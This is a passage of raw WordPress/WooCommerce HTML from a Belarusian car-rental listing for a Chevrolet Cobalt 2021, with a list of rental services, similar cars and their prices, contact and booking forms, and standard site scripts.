<li>Аренда авто с выездом за границу</li>
<li>Почасовая аренда авто</li>
<li>Аренда авто на сутки</li>
<li>Прокат авто на месяц</li>
<li>Долгосрочная аренда авто</li>
<li>Аренда микроавтобусов без водителя</li>
<li>Аренда микроавтобуса на свадьбу</li>
<li>Суточный прокат микроавтобуса</li>
<li>Прокат грузового микроавтобуса</li>
<li>Прокат премиум авто (VIP)</li>
<li>Аренда авто для работы</li>
<li>Инвертор напряжения 12/220</li>
<li>Fm-модулятор</li>
<li>Видеорегистратор</li>
<li>Радар-детектор</li>
<li>Автохолодильник</li>
<li>Wifi роутер</li>
<li>Дома на колесах</li>
<li>Прокат авто на выходные</li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Отзывы		</h2>

					<p class="woocommerce-noreviews">Отзывов пока нет.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Будьте первым, кто оставил отзыв на &ldquo;Chevrolet Cobalt 2021&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/arenda-chevrolet-cobalt-2021/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://avtoportal.by/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Ваша оценка&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Оценка&hellip;</option>
						<option value="5">Отлично</option>
						<option value="4">Хорошо</option>
						<option value="3">Средне</option>
						<option value="2">Так себе</option>
						<option value="1">Плохо</option>
					</select></div><p class="comment-form-comment"><label for="comment">Ваш отзыв&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Имя&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_2744494391" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfYY8sbAAAAALz5UgRNHRibzIIA_gV9u6hdMGPo" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<input type="hidden" id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;">
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='12741' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>        <div class="general-notification citadela-notification" style="display:none;">Заполните, пожалуйста, все обязательные поля.</div>
        <div class="email-notification citadela-notification" style="display:none;">Use valid email address, please.</div>
          
        </form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		<!--            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--currency panel entry-content wc-tab" id="tab-currency" role="tabpanel" aria-labelledby="tab-title-currency">-->
<!--                --><!--            </div>-->



			</div>

</div>


    <div class="related_slider_wrap">
        <h2>Похожие автомобили</h2>

        <!-- Swiper -->
        <div class="swiper-container related_products">
            <div class="swiper-wrapper">

                
                
                    
                    <div class="swiper-slide">
                        <a href="https://avtoportal.by/product/arenda-chevrolet-aveo-ravon-r3-2021/"
                           class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="225" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-300x225x1 size-300x225x1 wp-post-image native-lazyload-js-fallback" alt="Аренда Chevrolet Aveo (Ravon R3) 2021" decoding="async" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-aveo-ravon-r3-2021-300x225.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-aveo-ravon-r3-2021-300x225.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-aveo-ravon-r3-2021-768x576.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-aveo-ravon-r3-2021-640x480.jpg 640w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-aveo-ravon-r3-2021-480x360.jpg 480w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-aveo-ravon-r3-2021-600x450.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-aveo-ravon-r3-2021-150x113.jpg 150w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-aveo-ravon-r3-2021.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />                            <h2 class="woocommerce-loop-product__title">Chevrolet Aveo (Ravon R3) 2021</h2>
                            <span class="price">
                            <span class="woocommerce-Price-amount amount">от

                                69 BYN
                            </span>
                        </span>
                        </a>
                        <a href="https://avtoportal.by/product/arenda-chevrolet-aveo-ravon-r3-2021/" data-quantity="1" class="button product_type_simple"
                           data-product_id="11028" data-product_sku=""
                           aria-label="Прочитайте больше о “Chevrolet Aveo (Ravon R3) 2021”" rel="nofollow">Подробнее</a>
                    </div>

                
                    
                    <div class="swiper-slide">
                        <a href="https://avtoportal.by/product/arenda-chevrolet-cobalt-ravon-r4-2018/"
                           class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="225" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-300x225x1 size-300x225x1 wp-post-image native-lazyload-js-fallback" alt="Аренда Chevrolet Cobalt (Ravon R4) 2018" decoding="async" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-300x225.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-300x225.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-768x576.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-640x480.jpg 640w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-480x360.jpg 480w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-600x450.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-150x113.jpg 150w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />                            <h2 class="woocommerce-loop-product__title">Chevrolet Cobalt (Ravon R4) 2018</h2>
                            <span class="price">
                            <span class="woocommerce-Price-amount amount">от

                                66 BYN
                            </span>
                        </span>
                        </a>
                        <a href="https://avtoportal.by/product/arenda-chevrolet-cobalt-ravon-r4-2018/" data-quantity="1" class="button product_type_simple"
                           data-product_id="11028" data-product_sku=""
                           aria-label="Прочитайте больше о “Chevrolet Cobalt (Ravon R4) 2018”" rel="nofollow">Подробнее</a>
                    </div>

                
                    
                    <div class="swiper-slide">
                        <a href="https://avtoportal.by/product/arenda-chevrolet-cobalt-ravon-r4-2018-chernogo-cveta/"
                           class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="225" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-300x225x1 size-300x225x1 wp-post-image native-lazyload-js-fallback" alt="Аренда Chevrolet Cobalt (Ravon R4) 2018 черного цвета" decoding="async" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-chernogo-cveta-300x225.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-chernogo-cveta-300x225.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-chernogo-cveta-768x576.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-chernogo-cveta-640x480.jpg 640w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-chernogo-cveta-480x360.jpg 480w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-chernogo-cveta-600x450.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-chernogo-cveta-150x113.jpg 150w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-cobalt-ravon-r4-2018-chernogo-cveta.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />                            <h2 class="woocommerce-loop-product__title">Chevrolet Cobalt (Ravon R4) 2018 черного цвета</h2>
                            <span class="price">
                            <span class="woocommerce-Price-amount amount">от

                                66 BYN
                            </span>
                        </span>
                        </a>
                        <a href="https://avtoportal.by/product/arenda-chevrolet-cobalt-ravon-r4-2018-chernogo-cveta/" data-quantity="1" class="button product_type_simple"
                           data-product_id="11028" data-product_sku=""
                           aria-label="Прочитайте больше о “Chevrolet Cobalt (Ravon R4) 2018 черного цвета”" rel="nofollow">Подробнее</a>
                    </div>

                
                    
                    <div class="swiper-slide">
                        <a href="https://avtoportal.by/product/arenda-chevrolet-spark-2018/"
                           class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="225" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-300x225x1 size-300x225x1 wp-post-image native-lazyload-js-fallback" alt="Аренда Chevrolet Spark 2018" decoding="async" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/08/arenda-chevrolet-spark-2018-300x225.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/08/arenda-chevrolet-spark-2018-300x225.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-chevrolet-spark-2018-768x576.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-chevrolet-spark-2018-640x480.jpg 640w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-chevrolet-spark-2018-480x360.jpg 480w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-chevrolet-spark-2018-600x450.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-chevrolet-spark-2018-150x113.jpg 150w, https://avtoportal.by/wp-content/uploads/2021/08/arenda-chevrolet-spark-2018.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />                            <h2 class="woocommerce-loop-product__title">Chevrolet Spark 2018</h2>
                            <span class="price">
                            <span class="woocommerce-Price-amount amount">от

                                57 BYN
                            </span>
                        </span>
                        </a>
                        <a href="https://avtoportal.by/product/arenda-chevrolet-spark-2018/" data-quantity="1" class="button product_type_simple"
                           data-product_id="11028" data-product_sku=""
                           aria-label="Прочитайте больше о “Chevrolet Spark 2018”" rel="nofollow">Подробнее</a>
                    </div>

                
                    
                    <div class="swiper-slide">
                        <a href="https://avtoportal.by/product/arenda-chevrolet-spark-2018-r2/"
                           class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="225" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-300x225x1 size-300x225x1 wp-post-image native-lazyload-js-fallback" alt="Аренда Chevrolet Spark 2018 R2" decoding="async" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-2018-r2-300x225.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-2018-r2-300x225.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-2018-r2-768x576.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-2018-r2-640x480.jpg 640w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-2018-r2-480x360.jpg 480w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-2018-r2-600x450.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-2018-r2-150x113.jpg 150w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-2018-r2.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />                            <h2 class="woocommerce-loop-product__title">Chevrolet Spark R2 2018</h2>
                            <span class="price">
                            <span class="woocommerce-Price-amount amount">от

                                60 BYN
                            </span>
                        </span>
                        </a>
                        <a href="https://avtoportal.by/product/arenda-chevrolet-spark-2018-r2/" data-quantity="1" class="button product_type_simple"
                           data-product_id="11028" data-product_sku=""
                           aria-label="Прочитайте больше о “Chevrolet Spark R2 2018”" rel="nofollow">Подробнее</a>
                    </div>

                
                    
                    <div class="swiper-slide">
                        <a href="https://avtoportal.by/product/arenda-chevrolet-spark-r2-2020/"
                           class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
                            <img width="300" height="225" src="https://avtoportal.by/wp-content/plugins/native-lazyload/assets/images/placeholder.svg" class="attachment-300x225x1 size-300x225x1 wp-post-image native-lazyload-js-fallback" alt="Аренда Chevrolet Spark R2 2020" decoding="async" loading="lazy" data-src="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-r2-2020-300x225.jpg" data-srcset="https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-r2-2020-300x225.jpg 300w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-r2-2020-768x576.jpg 768w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-r2-2020-640x480.jpg 640w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-r2-2020-480x360.jpg 480w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-r2-2020-600x450.jpg 600w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-r2-2020-150x113.jpg 150w, https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-r2-2020.jpg 800w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />                            <h2 class="woocommerce-loop-product__title">Chevrolet Spark R2 2020</h2>
                            <span class="price">
                            <span class="woocommerce-Price-amount amount">от

                                60 BYN
                            </span>
                        </span>
                        </a>
                        <a href="https://avtoportal.by/product/arenda-chevrolet-spark-r2-2020/" data-quantity="1" class="button product_type_simple"
                           data-product_id="11028" data-product_sku=""
                           aria-label="Прочитайте больше о “Chevrolet Spark R2 2020”" rel="nofollow">Подробнее</a>
                    </div>

                
            </div>

            <!-- If we need navigation buttons -->
            <div class="prev"><i class="fa fa-chevron-left fa-5" aria-hidden="true"></i></div>
            <div class="next"><i class="fa fa-chevron-right fa-5" aria-hidden="true"></i></div>
        </div>
    </div>




<div id="test-popup" class="white-popup mfp-hide">

    
        <h3 class="d-flex justify-content-center form-title">Заказать звонок</h3>

        
<div class="wpcf7 no-js" id="wpcf7-f11225-p12627-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/arenda-chevrolet-cobalt-2021/#wpcf7-f11225-p12627-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="11225" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11225-p12627-o2" />
<input type="hidden" name="_wpcf7_container_post" value="12627" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Имя" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="+375 (99) 999-99-99" value="" type="tel" name="your-phone" /></span>
	</p>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-812"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-812" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/policies/">обработку персональных данных</a></span></label></span></span></span>
	</p>
</div>
<div class="">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn modal-form__btn" type="submit" value="Отправить" />
	</p>
</div>
<input class="wpcf7-form-control wpcf7-hidden" value="https://avtoportal.by/podtverzhdenie-zayavki-arendy-avtomobilya/" type="hidden" name="thankyouURL" /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

    
</div>


</div>


<script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Chevrolet Cobalt 2021",
        "image": [
            "https://avtoportal.by/wp-content/uploads/2021/09/arenda-chevrolet-spark-r2-2020.jpg"
        ],
        "description": "Компания «Is Car» предлагает арендовать авто Шевроле Кобальт без водителя на сутки и долгосрочно.",
        "sku": "1594512466710152",
        "gtin": "1594512466710152",
        "brand": {
            "@type": "Thing",
            "name": "Chevrolet Cobalt 2021"
        },
                "offers": {
            "@type": "Offer",
            "url": "/product/arenda-chevrolet-cobalt-2021",
            "priceCurrency": "BYN",
            "price": "85",
            "priceValidUntil": "2020-11-05",
            "itemCondition": "https://schema.org/NewCondition",
            "availability": "https://schema.org/InStock",
            "seller": {
                "@type": "Organization",
                "name": "AvtoPortal.by"
            }
        }

        
    }

</script>


<script>
    jQuery('.open-popup-link').magnificPopup({
        type: 'inline',
        midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
    });

    document.addEventListener('wpcf7mailsent', function (event) {
        var thankyouURL = document.getElementById("thankyouURL").value;
        location = thankyouURL;
    }, false);
	
	
</script>



		
	</main></div>
	
</div><!-- #content -->


<div id="tech-service" class="white-popup mfp-hide">
	<h4 class="form_title">Записаться на техосмотр</h4>
	
	
<div class="wpcf7 no-js" id="wpcf7-f16591-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/arenda-chevrolet-cobalt-2021/#wpcf7-f16591-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="16591" />
<input type="hidden" name="_wpcf7_version" value="5.9.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f16591-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="mb-3">
	<p class="label"><strong>Тип автомобиля</strong>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="radio-2545"><span class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item first"><label><input type="radio" name="radio-2545" value="Легковое авто" /><span class="wpcf7-list-item-label">Легковое авто</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Микроавтобус" /><span class="wpcf7-list-item-label">Микроавтобус</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Автобус" /><span class="wpcf7-list-item-label">Автобус</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-2545" value="Грузовой автомобиль" /><span class="wpcf7-list-item-label">Грузовой автомобиль</span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-2545" value="Прицеп" /><span class="wpcf7-list-item-label">Прицеп</span></label></span></span></span>
	</p>
</div>
<div class="mb-3 flex">
	<div class="w-50">
		<p><span class="wpcf7-form-control-wrap" data-name="techDay"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-datepicker" aria-invalid="false" placeholder="Дата" value="" type="text" name="techDay" /></span>
		</p>
	</div>
	<div class="w-50" <span class="wpcf7-form-control-wrap" data-name="techTime"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text walcf7-timepicker" aria-invalid="false" placeholder="Время" value="" type="text" name="techTime" /></span>
	</div>
</div>
<div class="mb-3 flex">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Ваше имя*" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="mb-3 flex">
	<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="80" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel form-control" aria-required="true" aria-invalid="false" placeholder="Номер телефона*" value="" type="tel" name="your-phone" /></span>
	</p>
</div>
<div class="mb-3">
	<p><span class="wpcf7-form-control-wrap" data-name="acceptance-837"><span class="wpcf7-form-control wpcf7-acceptance optional"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-837" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/policies/">обработку персональных данных</a></span></label></span></span></span>
	</p>
</div>
<div class="">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="ЗАПИСАТЬСЯ" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>


<script>
	jQuery('#calc_btn').hide();
	
	jQuery('a[href="#tech-service"]').addClass('open-popup-link');
    jQuery('.open-popup-link').magnificPopup({
        type: 'inline',
        midClick: true // Allow opening popup on middle mouse click. Always set it to true if you don't provide alternative source in href.
    });
</script>
	
	
	
<footer id="colophon" class="site-footer">

    
    <div class="nav-menu-container nav-menu-footer">
<!--         <div class="citadela-menu-container citadela-menu-footer-menu"><ul id="footer-menu" class="citadela-menu"><li id="menu-item-14410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14410"><a href="/">Главная</a></li>
<li id="menu-item-10923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10923"><a href="https://avtoportal.by/#katalog">Каталог компаний</a></li>
<li id="menu-item-14411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14411"><a href="/blog/">Новости</a></li>
<li id="menu-item-14412" class="noindex menu-item menu-item-type-custom menu-item-object-custom menu-item-14412"><a href="/contact/">Контакты</a></li>
<li id="menu-item-14878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14878"><a href="/pravila-besplatnogo-razmeshcheniya-informacii-o-kompanii/">Правила размещения</a></li>
<li id="menu-item-14879" class="add_company menu-item menu-item-type-custom menu-item-object-custom menu-item-14879"><a href="/add-company/">Добавить фирму</a></li>
</ul></div> -->
		
				<div class="citadela-menu-container citadela-menu-footer-menu">
			<ul id="footer-menu" class="citadela-menu">

				<li id="0" class="menu-item"><a href="/">Главная</a></li><li id="1" class="menu-item"><a href="https://avtoportal.by/#katalog">Каталог компаний</a></li><li id="2" class="menu-item"><a href="/blog/">Новости</a></li><li id="3" class="menu-item"><noindex><a href="/contact/">Контакты</a></noindex></li><li id="4" class="menu-item"><noindex><a href="/pravila-besplatnogo-razmeshcheniya-informacii-o-kompanii/">Правила размещения</a></noindex></li><li class="add_company menu-item menu-item-type-custom menu-item-object-custom"><noindex><a href="/add-company/">Добавить фирму</a></noindex></li>
			</ul>
		</div>
		
    </div>

    <div class="site-info">
        © 2007-2026 АВТОПОРТАЛ - АВТОМОБИЛЬНЫЙ САЙТ БЕЛАРУСИ. ПРИ ИСПОЛЬЗОВАНИИ ТЕКСТОВЫХ, ФОТО- И ВИДЕОМАТЕРИАЛОВ ОБЯЗАТЕЛЬНО УКАЗАНИЕ ПРЯМОЙ ОТКРЫТОЙ ДЛЯ ИНДЕКСАЦИИ ПОИСКОВЫМИ РОБОТАМИ ССЫЛКИ НА САЙТ AVTOPORTAL.BY. ОТЗЫВЫ И КОММЕНТАРИИ, ОСТАВЛЕННЫЕ НА САЙТЕ НЕ ВЫРАЖАЮТ ТОЧКУ ЗРЕНИЯ АДМИНИСТРАЦИИ, А ЯВЛЯЮТСЯ ЛИЧНЫМ МНЕНИЕМ ЗАРЕГИСТРИРОВАННЫХ ПОЛЬЗОВАТЕЛЕЙ ПОРТАЛА.

<br>
<a href="https://seoimpulse.by/">Seoimpulse.by - Разработка и продвижение сайта</a>.
    </div><!-- .site-info -->
</footer><!-- #colophon -->
<a id="toTop" style="">
    <div class="up"></div>
</a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/citadela-child\/*","\/wp-content\/themes\/citadela\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        document.addEventListener('wpcf7mailsent', function(event) {
            if (event.detail.contactFormId == '15064') {
                window.location.href = "https://avtoportal.by/podtverzhdenie-zayavki/";
            }
        }, false);
    </script>
    <script type="text/javascript">
( function() {
	var nativeLazyloadInitialize = function() {
		var lazyElements, script;
		if ( 'loading' in HTMLImageElement.prototype ) {
			lazyElements = [].slice.call( document.querySelectorAll( '.native-lazyload-js-fallback' ) );
			lazyElements.forEach( function( element ) {
				if ( ! element.dataset.src ) {
					return;
				}
				element.src = element.dataset.src;
				delete element.dataset.src;
				if ( element.dataset.srcset ) {
					element.srcset = element.dataset.srcset;
					delete element.dataset.srcset;
				}
				if ( element.dataset.sizes ) {
					element.sizes = element.dataset.sizes;
					delete element.dataset.sizes;
				}
				element.classList.remove( 'native-lazyload-js-fallback' );
			} );
		} else if ( ! document.querySelector( 'script#native-lazyload-fallback' ) ) {
			script = document.createElement( 'script' );
			script.id = 'native-lazyload-fallback';
			script.type = 'text/javascript';
			script.src = 'https://avtoportal.by/wp-content/plugins/native-lazyload/assets/js/src/lazyload.js';
			script.defer = true;
			document.body.appendChild( script );
		}
	};
	if ( document.readyState === 'complete' || document.readyState === 'interactive' ) {
		nativeLazyloadInitialize();
	} else {
		window.addEventListener( 'DOMContentLoaded', nativeLazyloadInitialize );
	}
}() );
</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://avtoportal.by/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766544938' type='text/css' media='all' />
<link rel='stylesheet' id='gglcptch-css' href='https://avtoportal.by/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.84' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avtoportal.by\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://avtoportal.by/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="codedropz-uploader-js-extra">
/* <![CDATA[ */
